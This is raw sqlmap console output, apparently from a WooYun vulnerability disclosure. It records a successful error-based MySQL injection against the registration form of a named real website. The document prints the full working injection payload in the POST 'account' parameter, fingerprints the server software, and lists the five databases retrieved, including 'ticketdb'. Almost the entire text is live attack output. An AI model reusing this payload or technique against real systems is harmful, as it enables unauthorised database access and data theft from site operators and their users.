 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$content$account (POST)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: ctl00$content$btnRegister=%e6%b3%a8 %e5%86%8c&ctl00$content$accoun
t=-1686' OR 1 GROUP BY CONCAT(0x71766b6b71,(SELECT (CASE WHEN (9014=9014) THEN 1
ELSE 0 END)),0x71716a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#&ctl00$content$email=
sample@email.tst&ctl00$content$mobile=987-65-4329&ctl00$content$passconfirm=g00d
Pa$$w0rD&ctl00$content$password=g00dPa$$w0rD&ctl00$content$realname=pfymlrkc&sex
=%e4%bf%9d%e5%af%86&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWCALUgq
OfAwKY3YqlDwLFz9rYBQKipdefBAKTm+HvDwLQzvSmBAKFid+yAgKtgIjVCICOw11H9JMfEZLmfTnv4n
nwQhuyriupWXYN4BZymAOs&__VIEWSTATE=/wEPDwUJNjU3NjQ1NjU2ZGSDR/ySBSGyti3Q+8Hcpk9rw
zDQuI/pRaGhj1I5Wev9TA==&__VIEWSTATEGENERATOR=799CC77D
---
[00:35:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[00:35:19] [INFO] fetching database names
[00:35:19] [WARNING] reflective value(s) found and filtering out
[00:35:23] [INFO] the SQL query used returns 5 entries
[00:35:23] [INFO] retrieved: information_schema
[00:35:24] [INFO] retrieved: mysql
[00:35:24] [INFO] retrieved: performance_schema
[00:35:24] [INFO] retrieved: test
[00:35:25] [INFO] retrieved: ticketdb
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] ticketdb
[00:35:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[00:35:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pyh.luckyair.net'
www.wooyun.org